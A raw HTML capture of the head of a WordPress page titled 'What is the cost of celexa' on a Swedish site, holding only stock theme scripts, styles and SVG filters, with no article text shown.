

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/what-is-the-cost-of-celexa/
body_size: 15667
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_10596 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>What is the cost of celexa &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/10596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/what-is-the-cost-of-celexa/" />
<link rel='shortlink' href='https://www.babas.se/?p=10596' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fwhat-is-the-cost-of-celexa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fwhat-is-the-cost-of-celexa%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-10596 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
